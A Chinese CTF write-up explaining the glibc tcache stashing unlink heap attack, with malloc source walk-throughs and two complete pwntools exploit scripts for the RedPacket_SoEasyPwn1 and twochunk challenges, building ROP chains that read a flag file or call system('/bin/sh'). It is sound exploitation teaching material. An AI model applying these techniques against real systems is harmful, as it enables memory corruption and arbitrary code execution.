0x00 背景
Tcache Stashing Unlink Attack也是利用了Smallbin的相关分配机制进行的攻击
攻击目标
- 向任意指定位置写入指定值。
- 向任意地址分配一个Chunk。
攻击前提
- 能控制 Small Bin Chunk 的 bk 指针。
- 程序可以越过Tache取Chunk。(使用calloc即可做到)
- 程序至少可以分配两种不同大小且大小为unsorted bin的Chunk
适用版本
glibc2.27及以上
前置知识
smallbins中可以利用的地方
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
if ((victim = last (bin)) != bin)//得到最后一个chunk
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);

bin->bk = bck;
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
关键部分:
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
这里我们假设smallbins 里有两个chunk ,是chunk2->chunk1->main_arena如下图

chunk1: chunk2:
fd->main_arena fd->chunk1
bk->chunk2 bk->main_arena
main_arena:
fd->chunk2 bk->chunk1
fd 和 bk 都是循环链表
chunk1 bk->main_arena 而main_arena fd->chunk
如果我们能够控制bck = victim- >bk,bk为目标地址,再通过检测
就可以通过bck->fd = bin;向目标地址写入一个main_arena地址
Tcache 部分
由于house of lore是利用small bins attack且和此攻击方法联系和密切,先简单了解house of lore
下面是house of lore链接
然后我们再来看house of lore 中忽视的
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}
#endif
这里作用是在tcache 中有空闲的位置 ,从small bin 里取出对应大小的chunk 放入tcache 对应位置中。
这里相比 从smallbins 取出堆块少了检查
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
所以从tcache 这段入手 首先漏洞利用
首先触发条件
small bin里要有两个chunk,且对应大小的tcache未满,
关于chunk 放入small bin里,我们可以先申请大的chunk如0x400的chunk,然后申请小的的chunk
unsorted 里的chunk会被切割剩下的会放入smallbins里
(这里的原理是Unsorted Bin的last remainder基址,当申请的Chunk大于Unsorted Bin中Chunk的大小且其为Unsorted Bin中的唯一Chunk时,该Chunk不会进入Tcache)
(注意我们要越过tcache 所以上述堆申请操作都是
由calloc 完成
漏洞利用
首先先布置好small bin,有chunk1,chunk2且,chunk2->chunk1->main_arena
然后修改chunk2->bk=target_addr
申请一个chunk1 == chunk3
在calloc 申请的时候 在malloc中先 从smallbin里取
此时最后一个chunk是chunk1 即victim 为chunk1

bck=chunk1->bk(bk指向chunk2) 由于我们只改变了了chunk2的bk所以可以通过检测
下面会进入检测smallbins 里是否有合适的chunk 可以加入tcache

chunk2 为合适的大小 tcache 有合适的位置 ,chunk2会被放入tcache
此时tc_victim == chunk2 bck==target
最后我们成功执行bck->fd = bin 成功在目标地址写入bin地址
0x01 例题 RedPacket_SoEasyPwn1
前置:此题不需要使得fake chunk 滑入tcache ,所以没有设置fake chunk->bk->fd 为可写的地址
只是利用了一个点 任意地址写main_arena 这个利用点

题目分析:
free中存在uaf 版本libc2.29 有后门函数 必须某chunk满足条件才能执行
后门函数中有0x10字节大小的栈溢出
free
backdoor

在程序刚开始会申请一个大小为0x1000 pre_chunk

而要这个chunk满足一些条件我们才能执行后门函数 从而得到栈溢出的利用
利用思路:
因为我们可以申请的chunk大小只有4种,0x10、0xf0、0x300、0x400
先填满0x400 tcache为我们接下来申请chunk做准备
在申请一个0x400的chunk 用于泄露libc
free 掉第一个0x400 chunk 会被放入unsorted bin里
通过show 泄露libc
再申请0xf0大小 chunk释放填入6个 0x100 的tcache
空余一个为我们放入chunk到tcache 种做准备
for i in range(7):
add(i,4,"fill")
add(7,4,"leak")
add(8,1,"protect")
for i in range(7):
free(i)
show(1)#这个地方是泄露堆地址 得到heap base
heap_base = u64(io.recv(6).ljust(8,b'\x00'))-0x1270
for i in range(6):
add(i,2,"fill")
for i in range(6):
free(i)
free(7)
#pause()
show(7) #泄露libc
libc_base = u64(io.recv(6).ljust(8,b'\x00'))-96-0x10-libc.sym['__malloc_hook']
申请0x300 的chunk让0x400被切割 unsorted bin 内只剩余一个0x100 的chunk
再次申请0x300 chunk 把0x100chunk推入small bin中
再次申请0x400 然后重复上述操作 完毕后small bin 里中就有两个0x100 chunk
chunk2->chunk1->main_arena
此时因为有uaf 所以我们可以通过edit 修改chunk2->bk=target addr
通过tcache 流程使得 目标地址写入 main_arena 值 从而可以执行后门函数的栈溢出
add(7,3,"push100") #push first chunk100 into small bin
add(8,3,"push_chunk")
#add(8,4,'push100')
#add(9,1,"protect")
#pause()
#free(8)
add(9,4,"push100")
add(10,4,"push100")
free(9)
#pause()
add(10,3,"push100")#push second chunk100 into small bin
add(10,3,"pushchunk")
pause()
payload = 0x300 * b"A"+p64(0)+p64(0x101)+p64(heap_base+0x31e0)+p64(heap_base+0x800+0x250)
#pause()
edit(9,payload)
#pause()
flag_addr = heap_base + 0x3200-0x10
flag=heap_base + 0x3300
这里由于可溢出大小只有0x10 我们只能覆盖rbp 和return addr
所以这里要写一个栈迁移 return addr = leave ret
rbp = fake stack addr 我这里选择把栈迁移到堆上
在add 最后一个chunk的时候直接把rop-chain 写在堆上
完整exp
#! /usr/bin/env python
# -*- coding: utf-8 -*-
#from z3 import *
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
rbin="./RedPacket_SoEasyPwn1"
libcso="./libc-2.29.so"
context.binary = rbin
local = int(sys.argv[1])
re = lambda m, t : io.recv(numb=m, timeout=t)
recv= lambda m : io.recv(numb=m)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
sd = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
itr = lambda : io.interactive()
sla = lambda a, b : io.sendlineafter(a, b)
sa = lambda a, b : io.sendafter(a, b)
if local:
io = process(rbin)
#io = gdb.debug(rbin,"break main")
libc = ELF("/glibc/2.29/64/lib/libc-2.29.so")
else:
io = remote("node4.buuoj.cn",25889)
libc=ELF(libcso)
elf = ELF(rbin)
def debug():
gdb.attach(io)
pause()
def add(idx,sizeidx,cot):
sla("Your input: ","1")
sla("idx: ",str(idx))
sla(": ",str(sizeidx))
sa("content: ",cot)
def free(idx):
sla("Your input: ","2")
sla("idx: ",str(idx))
def edit(idx,cot):
sla("Your input: ","3")
sla("idx: ",str(idx))
sa("content: ",cot)
def show(idx):
sla("Your input: ","4")
sla("idx: ",str(idx))
def backdoor(pd):
sla("Your input: ","666")
sa("say?",pd)
def exp():
#debug()
for i in range(7):
add(i,4,"fill")
add(7,4,"leak")
add(8,1,"protect")
for i in range(7):
free(i)
show(1)
heap_base = u64(io.recv(6).ljust(8,b'\x00'))-0x1270
for i in range(6):
add(i,2,"fill")
for i in range(6):
free(i)
free(7)
#pause()
show(7)
libc_base = u64(io.recv(6).ljust(8,b'\x00'))-96-0x10-libc.sym['__malloc_hook']
print("libc_base==>:"+hex(libc_base))
print("heap_base==>:"+hex(heap_base))
if (local==1):
pop_rdi = libc_base + 0x219a0
pop_rdx = libc_base + 0x1b9a
pop_rsi = libc_base + 0x24395
leave_ret = libc_base + 0x3ef85
else:
pop_rdi = libc_base + 0x26542
pop_rsi = libc_base + 0x26f9e
pop_rdx = libc_base + 0x12bda6
leave_ret = libc_base + 0x58373
add(7,3,"push100") #push first chunk100 into small bin
add(8,3,"push_chunk")
#add(8,4,'push100')
#add(9,1,"protect")
#pause()
#free(8)
add(9,4,"push100")
add(10,4,"push100")
free(9)
#pause()
add(10,3,"push100")#push second chunk100 into small bin
add(10,3,"pushchunk")
pause()
payload = 0x300 * b"A"+p64(0)+p64(0x101)+p64(heap_base+0x31e0)+p64(heap_base+0x800+0x250)
#pause()
edit(9,payload)
#pause()
flag_addr = heap_base + 0x3200-0x10
flag=heap_base + 0x3300
# ropper = flat(["/flag.txt".ljust(0x10,"\x00")
# ,pop_rdi,flag_addr,pop_rdx,0,pop_rsi,0
# ,libc_base+libc.sym['open']
# ,pop_rdi,3,pop_rsi,flag,pop_rdx,0x40
# ,libc_base+libc.sym['read']
# ,pop_rdi,1,pop_rsi,flag,pop_rdx,0x40
# ,libc_base+libc.sym['write']
# ])
flags=b"./flag"
flags=flags.ljust(0x10,b'\x00')
ropper = flags
ropper+=p64(pop_rdi)+p64(flag_addr)+p64(pop_rdx)+p64(0)+p64(pop_rsi)+p64(0)
ropper+=p64(libc_base+libc.sym['open'])
ropper+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(flag)+p64(pop_rdx)+p64(0x40)
ropper+=p64(libc_base+libc.sym['read'])
ropper+=p64(pop_rdi)+p64(1)
ropper+=p64(libc_base+libc.sym['write'])
#ropper+=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(0)+p64(libc_base+libc.sym["exit"])
add(11,2,ropper)
backdoor(0x80 * b"A"+p64(flag_addr+8)+p64(leave_ret))
itr()
exp()
#0x562e74f96200
#0x562e74f93000
0x02 例题 twochunk
前置:这题是控制fake->bk->fd 为可写的地址 使得fake chunk 会被推进tcache中
题目分析:
主要功能呢 初始化一次(sendNameMessage) add free show edit showNameMessage sendEndMessage backdoor quit
其中show edit showNameMessage sendEndMessage 限制了只能使用一次 ,backdoor 是个可控call 调用
主要分析几个重要的函数
初始化
首先要修复jmp eax 跳转表这个不多说
初始申请了一个大小0x2000,起始为0x23333000 可读可写的空间


这片空间buf 前0x30 存 name 后 0x40 存 message
add:
my_read 中限制了读入idx 的范围为[0,1] ,当chunklist[idx]对应位置为空才能申请放入
申请chunk大小限制 0x80<chunk<=0x3FF 使用calloc 申请,申请次数不限
有一次申请chunk size = 0x100 的机会 此chunk 是malloc申请的
这里还会对申请出来的chunk 进行检查 若内容含有0x7f 就退出(这限制了通过unsorted bin 泄露libc)
void __cdecl add()
{
int idx; // [rsp+8h] [rbp-8h]
int size; // [rsp+Ch] [rbp-4h]
printf("idx: ");
idx = my_read();
if ( chunklist[2 * idx] ) // idx ==0 or 1
quit();
printf("size: ");
size = get_int();
if ( size == 23333 && add_flag )
{
chunklist[2 * idx] = malloc(0xE9uLL); // 只有一次申请0xe9 chunk的机会
--add_flag;
}
else
{
if ( size <= 0x80 || size > 0x3FF ) // 0x80 < chunk <= 0x3ff
quit();
chunklist[2 * idx] = calloc(1uLL, size);
}
if ( strchr(chunklist[2 * idx], 0x7F) ) // 指向的位置应该不能存在字符\x7f
quit();
::size[4 * idx] = size;
if ( chunklist[2 * idx] )
{
puts("success");
}
else
{
chunklist[2 * idx] = 0LL;
::size[4 * idx] = 0;
}
}
edit:
存在堆溢出 可以修改后0x20 数据 ,edit 只有用一次
__int64 edit()
{
int v1; // [rsp+Ch] [rbp-4h]
puts("just edit once!");
if ( !edit_flag )
quit();
printf("idx: ");
v1 = my_read();
if ( !chunklist[2 * v1] )
quit();
printf("content: ");
read(0, chunklist[2 * v1], size[4 * v1] + 0x20);// 堆溢出 只能edit 一次
return --edit_flag;
}
showNameMessage
可以打印名字 这个可以作为泄露函数
只能用一次
__int64 showNameMessage()
{
if ( !showNameMessage_flag )
quit();
printf("name: %s", buf);
printf("message: %s\n", buf + 0x30);
return --showNameMessage_flag;
}
sendEndMessage
这里chunk 是 malloc 申请的,可以写入0x80 的内容
可以作为从tcache 中取出我们放入fake chunk的地方
__int64 sendEndMessage()
{
void *buf; // [rsp+8h] [rbp-8h]
if ( !leave_flag )
quit();
printf("leave your end message: ");
buf = malloc(0x88uLL);
read(0, buf, 0x80uLL);
return --leave_flag;
}
backdoor
buf 是0x23333000,这里是个call 跳转
__int64 shellcode()
{
return (*buf)(*(buf + 6), *(buf + 7), *(buf + 8));
}
思路与漏洞利用
- 步骤1
首先我们用的是tcache smashing unlink attack ,所以我们要使得两个chunk 放入small bin
先填满0x300 tcache ,因为 add 中有对0x7f的检查,我们就不能从通过show,从add申请的chunk中泄露libc
因此add 中只能用malloc 申请一次0x100 chunk的操作应该是用来泄露 heap_base ,那先填满0x100 tcache
通过tcache fd存有堆地址 通过show 泄露heap_base
再填入5个0x90 tcache 为后面做准备
- 步骤2
和例题1 一样这里再申请0x300(calloc会跳过tcache 直接申请),释放,由于0x300 tcache被填满,0x300chunk 被放入
unsorted bin ,再申请0x300-0x90 chunk ,此时unsorted bin 中0x300chunk 被切割,只剩0x90,再次malloc,0x90
chunk被放入small bin。
重复上述操作 small bin 里就有两个0x90 chunk,这里假设先进去的为chunk1 后进为chunk2
smallbin:chunk2->chunk1
我们通过add 申请一个size = 0x88 的chunk
此时在 small bin 中 chunk1 会被申请出来
在malloc 过程中
victim=chunk1 victim->bk==chunk2
此时我们没有修改 chunk2 fd 可以通过检测
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
if ((victim = last (bin)) != bin)
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
继续向下 因为0x90 tcache 还有两个空位 遍历smallbin 时候就会把chunk2 取出来放进 tcache 里
此时 tc_victim=chunk2 bck== tc_victim->bk==fake_chunk
通过bck->fd = bin;
即可向fake_chunk+0x10地址上写入一个main_arena 地址 ,我们就可以通过 showmessage()泄露出libc
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}
继续遍历 此时smallbin 只剩我们伪造加入的fake_chunk==0x23333000-0x10(我们把0x23333000-0x10作为fake_chunk 起始)
因为backdoor call上执行的是(buf)上的内容 所以我们要想办法使得buf 地址内容可控
- tc_victim==fake_chunk
- bck == fake_chunk->bk
因为下面同样有bck->fd = bin 所以我们必须保证 fake_chunk->bk->fd 地址可写
即[0x23333000+0x18]上存的地址是可写的 我们直接通过初始化中读入name 和 message
把[0x23333000 ,0x23333000+0x30]地址都写为0x23333000+0x20
确保 fake_chunk->bk->fd 地址可写
执行完后 tcache struct 成功也把我们的fake_chunk 加入0x90 tcache表中
因为add 中全是calloc ,我们只能通过leavemessage 中 malloc(0x88)把chunk 申请出来
写入rop 即可,然后执行backdoor
backdoor 函数
(*buf)(*(buf + 6), *(buf + 7), *(buf + 8));
即call buf[0] ((buf+6),(buf+7),*(buf+8))
buf+6、buf+7、buf+8 为参数 我们直接填入 system_addr + binsh_addr * 10
这里我把“/bin/sh" 放在 初始化读入的message里
完整exp
#! /usr/bin/env python
# -*- coding: utf-8 -*-
#from z3 import *
from pwn import *
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
rbin="./twochunk"
libcso="./libc-2.30"
context.binary = rbin
local = int(sys.argv[1])
re = lambda m, t : io.recv(numb=m, timeout=t)
recv= lambda m : io.recv(numb=m)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
sd = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
itr = lambda : io.interactive()
sla = lambda a, b : io.sendlineafter(a, b)
sa = lambda a, b : io.sendafter(a, b)
if local:
io = process(rbin)
#io = gdb.debug(rbin,"break main")
libc = ELF("/glibc/2.30/64/lib/libc-2.30.so")
else:
io = remote("node4.buuoj.cn",25889)
libc=ELF(libcso)
elf = ELF(rbin)
def debug():
gdb.attach(io)
pause()
def init(name,msg):
sa("name: ",name)
sa("message: ",msg)
def add(idx,size):
sla("choice: ","1")
sla("idx: ",str(idx))
sla("size: ",str(size))
def free(idx):
sla("choice: ","2")
sla("idx: ",str(idx))
def show(idx):
sla("choice: ","3")
sla("idx: ",str(idx))
def edit(idx,cot):
sla("choice: ","4")
sla("idx: ",str(idx))
sa("content: ",cot)
def showmessage():
sla("choice: ","5")
def leavemessage(msg):
sla("choice: ","6")
sa("message: ",msg)
def backdoor():
sla("choice: ","7")
def exp():
init(p64(0x23333000+0x20)*6,"a"*0x30+"/bin/sh\x00")
#debug()
#填满 0x300 tcache 填入5个0x88的chunk 留两个位置为后面做准备
#填满0x100 为堆地址通过tcache泄露 做准备
for i in range(7):
add(0,0x300)
free(0)
for i in range(7):
add(0,0xf0)
free(0)
for i in range(5):
add(0,0x88)
free(0)
#malloc 申请一个0x100 chunk 由tcache 而来存有堆地址,得到堆起始地址
add(0,23333)
show(0)
heap_base = u64(io.recv(6).ljust(0x8,b'\x00'))-0x1D10
print("heap_base==>"+hex(heap_base))
free(0)
#申请0x300 chunk free 后放入unsorted 再申请(0x300-0x90) chunk 使得剩下0x90chunk
add(1,0x300)
add(0,0x200)#protect
free(1)
add(1,0x300-0x90)
free(1)
add(1,0x300-0x90)#把0x90 chunk推入 small bin中
#pause()
free(1)
free(0)
#下面与上面操作一样 让第二个0x90 chunk 进入smallbin
add(1,0x300)
add(0,0x200)#protect
print("zzzzz2")
#pause()
free(1)
add(1,0x300-0x90)
#pause()
free(0)
add(0,0x300-0x90)
#修改chunk2 bk
content = b'A' * (0x300-0x90)+p64(0)+p64(0x91)+p64(heap_base+0x2450)+p64(0x23333000-0x10)
edit(1,content)
#pause()
free(0)
# 使得fake_chunk = 0x23333000-0x10 进入 tcache
add(0,0x88)
showmessage()
ru("message: ")
libc_base = u64(io.recv(6).ljust(0x8,b'\x00'))-224-0x10-libc.sym['__malloc_hook']
print("libc_base==>:"+hex(libc_base))
free(0)
#pause()
if(local):
pop_rdi =libc_base + 0x21a32
else:
pop_rdi =libc_base + 0x26bb2
#0x23333000+0x60 存的 binsh
rop = p64(libc_base+libc.sym['system'])+p64(0x23333000+0x60)*10
leavemessage(rop)
pause()
backdoor()
itr()
exp()
0x04 总结
tcache stashing unlink attack 可以实现任意地址写入main_arena 地址 可以用于值修改和泄露libc
可以实现任意地址分配 但是目标地址的bk 必须可写
利用条件简述:
-
任意地址分配利用条件
-
能控制 Small Bin Chunk 的 bk 指针。
- 程序可以越过Tache取Chunk。(使用calloc即可做到)
- 程序至少可以分配两种不同大小且大小为unsorted bin的Chunk
- 目标地址的bk为可写的地址
-
需要tcache 保留两个位置
-
只是任意地址可写
不需要管条件4 5 (1-3条件都必须)
需要tcache 保留一个位置 只需要放入chunk2过程 目标地址就会被写入 main_arena
glibc 高版本tcache利用介绍(2.31及以下):
glibc >= 2.27 有tcache struct,用于管理小于0x408的chunk,高版本glibc很多unlink 变得困难如glibc2.29+加入的直接堆chunksize 的检查让我们堆重叠难以实现,只有通过largebin chunk残留的地址来辅助unlink。
适用范围
-
glibc >= 2.27
-
如果直接修改TCACHE_MAX_BINS,那只能利用较大的chunk,修改后会把后面的chunk也当作tcache_perthread_struct一部分
-
可以利用单字节任意地址写 ,或uaf,或数组越界,修改tcache 结构体可以修改tcache 结构体就可以实现许多功能。
如tcache 中第一个chunk地址是记录在tcache里的 这个chunk fd指向下一个空闲的chunk,我们修改tcache_perthread_struct写入目标地址,改写对应tcache[tc_idx].count,让它认为有空闲的chunk ,就可以任意地址申请chunk。
### tcache 结构体介绍

- TCACHE_MAX_BINS 定义tcache中chunk最大数量为64
- MAX_TCACHE_SIZE tcache可以容纳的最大chunk由tcache最大数量决定
这些参数都被初始化放在mp_结构体 这个结构体在libc里 下面是源码
static struct malloc_par mp_ =
{
.top_pad = DEFAULT_TOP_PAD,
.n_mmaps_max = DEFAULT_MMAP_MAX,
.mmap_threshold = DEFAULT_MMAP_THRESHOLD,
.trim_threshold = DEFAULT_TRIM_THRESHOLD,
#define NARENAS_FROM_NCORES(n) ((n) * (sizeof (long) == 4 ? 2 : 8))
.arena_test = NARENAS_FROM_NCORES (1)
#if USE_TCACHE
,
.tcache_count = TCACHE_FILL_COUNT,
.tcache_bins = TCACHE_MAX_BINS,
.tcache_max_bytes = tidx2usize (TCACHE_MAX_BINS-1),
.tcache_unsorted_limit = 0 /* No limit. */
#endif
};
我们可以通过逆向libc 找到mp_结构体在libc里的偏移,如果libc 有调试符号可以直接libc.sym["mp_"],如果没只有从ida里
找到这个地方,可以从__libc_malloc里找

这里是无调试信息libc,这里的malloc 就是libc_malloc 0x1EA2D0 就是mp_.tcache_bin 的偏移

tcache 拿出和放入
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
if (!checked_request2size (bytes, &tbytes))
{
__set_errno (ENOMEM);
return NULL;
}
size_t tc_idx = csize2tidx (tbytes);//通过csize2tidx,计算needsize对应tc_idx
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
&& tcache
&& tcache->counts[tc_idx] > 0)//遍历tcache 看对应tcache[tc_idx]中有空闲的chunk没
{
return tcache_get (tc_idx);//如果有通过tcache_get取出
}
DIAG_
tcache_get
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];//这里是从tcache链表取出对应的chunk
tcache->entries[tc_idx] = e->next;//使得链表存入下一个指向的chunk,即指向chunk->fd的chunk
--(tcache->counts[tc_idx]);//对应tcache 空闲的chunk减少一个
e->key = NULL;//相当于chunk的bk 这里key指向tcache_perthread_struct 可以防止double free
return (void *) e;
}
tcache _put
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
//得到fd 位置地址,因为tcache指向的fd而不是 chunk起始地址
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;//key<=>bk bk指向tcache结构体
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;//tcache是先进出 这里把新的chunk e 加入对应tcache 链表中
++(tcache->counts[tc_idx]);//对应tcache.count++
}
这里 tcache->entries[tc_idx] 实际是个链表,记录tcache中chunk的地址
tcache double free检测绕过
- tcache double free 绕过在glibc 2.27 - 2.31很常见,2.32由于加了tcache异或保护我们先不说
#_int_free tcache部分源码
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))//检测被free的chunk bk是否指向tcache
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)//遍历对应tc_idx的tcache查看要free的chunk在链表中是否存在
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
}
#endif
总结:2.27-2.31对double free的检测都很简单,无非如下
(e->key!=tcache_struct)&&(e not in tcache->entries[tc_idx] )
